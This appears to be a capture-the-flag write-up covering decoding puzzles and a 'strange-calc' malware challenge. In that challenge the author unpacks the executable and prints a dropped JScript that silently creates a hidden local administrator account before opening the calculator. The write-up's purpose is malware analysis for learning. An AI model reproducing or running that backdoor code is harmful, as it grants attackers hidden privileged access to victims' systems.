warmup/technical-support
- Category
-
warmup - Author
-
n nalo_
Join the Discord, go to #ctf-open-ticket, get the flag on the description of the channel or in the embed of the sole message.
warmup/too-many-bits
- Category
-
warmup - Author
-
n nalo_
01100110 01101100 01100001 01100111 01111011 01100100 00110000 00110001 00110100 00110111 00110001 00110111 00110000 00110010 01100001 00110001 00110000 00110001 00110011 00110100 01100011 01100100 01100001 01100100 00110001 01100100 01100100 01100100 01100101 00110000 00110110 00110110 00110111 00111000 01100110 00110010 01100110 01111101From Binary (CyberChef) gives the flag.
warmup/matryoshkaqr
- Category
-
warmup - Author
-
n nalo_
The huge QRcode gives text data when decoded. This data is mixed of ASCII characters and hex-encoded (\0x00) ones. We can read the file signature of PNG file (‰PNG) at the beginning, meanging it hides another image.
Using Python, we can easily save the output into a working file with a bit of code:
qr = b"OUTPOUT DATA FROM QRCODE"with open("image.png", "wb") as file: file.write(qr)This produces the following image:
![]()
Nothing else than another QRcode !
When reading this one, we’re given the final flag.
warmup/read-the-rules
- Category
-
warmup - Author
-
n nalo_
As the title suggests, go to the rules page and inspect the source code. Line 363, you’ll find a comment that’ll find your interest!
scripting/base64by32
- Category
-
scripting - Author
-
n nalo_
As the title says… It’s 32 times base64 encoding.
You can do it manually in Cyberchef, or scripting it:
from base64 import b64decode
with open("base64by32") as file: content = file.read() for _ in range(32): content = b64decode(content).decode()print(content)malware/strange-calc
We’re given a strange .exe file that is containing a malware.
Reverse-engineering it using ghidra gives nothing.
Using file calc.exe gives
calc.exe: PE32 executable (GUI) Intel 80386, for MS Windows, UPX compressed, 3 sectionsWe can see that the file is UPX compressed, used to compressed executable while still being usable.
We can remove the compression using upx -d calc.exe.
As it is in the challenge category “malware”, it can be useful to go through a VirusTotal report.
In the relations, we can see 2 dropped files.

The first one is a .jse file, which is a Javascript Microsoft flavored file. We can click on its hash to open its full report.
Thanks to some automated bots in the Community tab, we can download it.
Using Cyberchef, we can import the file and use Microsoft Script Decoder to get a fresh “readable” JScript:
function a(b){var c="",d=b.split("\n");for(var e=0;e<d.length;e++){var f=d[e].replace(/^\s+|\s+$/g,'');if(f.indexOf("begin")===0||f.indexOf("end")===0||f==="")continue;var g=(f.charCodeAt(0)-32)&63;for(var h=1;h<f.length;h+=4){if(h+3>=f.length)break;var i=(f.charCodeAt(h)-32)&63,j=(f.charCodeAt(h+1)-32)&63,k=(f.charCodeAt(h+2)-32)&63,l=(f.charCodeAt(h+3)-32)&63;c+=String.fromCharCode((i<<2)|(j>>4));if(h+2<f.length-1)c+=String.fromCharCode(((j&15)<<4)|(k>>2));if(h+3<f.length-1)c+=String.fromCharCode(((k&3)<<6)|l)}}return c.substring(0,g)}var m="begin 644 -\nG9FQA9WLY.3(R9F(R,6%A9C$W-3=E,V9D8C(X9#<X.3!A-60Y,WT*\n`\nend";var n=a(m);var o=["net user LocalAdministrator "+n+" /add","net localgroup administrators LocalAdministrator /add","calc.exe"];var p=new ActiveXObject('WScript.Shell');for(var q=0;q<o.length-1;q++){p.Run(o[q],0,false)}p.Run(o[2],1,false);When formating and removing the ends lines (malware) from it, we get:
function a(b) { var c = '', d = b.split('\n'); for (var e = 0; e < d.length; e++) { var f = d[e].replace(/^\s+|\s+$/g, ''); if (f.indexOf('begin') === 0 || f.indexOf('end') === 0 || f === '') continue; var g = f.charCodeAt(0) - 32 & 63; for (var h = 1; h < f.length; h += 4) { if (h + 3 >= f.length) break; var i = f.charCodeAt(h) - 32 & 63, j = f.charCodeAt(h + 1) - 32 & 63, k = f.charCodeAt(h + 2) - 32 & 63, l = f.charCodeAt(h + 3) - 32 & 63; c += String.fromCharCode(i << 2 | j >> 4); if (h + 2 < f.length - 1) c += String.fromCharCode((j & 15) << 4 | k >> 2); if (h + 3 < f.length - 1) c += String.fromCharCode((k & 3) << 6 | l); } } return c.substring(0, g);}var m = 'begin 644 -\nG9FQA9WLY.3(R9F(R,6%A9C$W-3=E,V9D8C(X9#<X.3!A-60Y,WT*\n`\nend';var n = a(m);When running this on a browser console, and adding console.log(n), we get… nothing.
After a bit of analysing, it’s because of the instruction c.substring(0, g);. g is worth 0, so nothing is returned. That’s because of the last character (`) in the encoded string, giving g its 0 value.
By changing m to 'begin 644 -\nG9FQA9WLY.3(R9F(R,6%A9C$W-3=E,V9D8C(X9#<X.3!A-60Y,WT*\nend';, and running the code again, we now get the final flag.
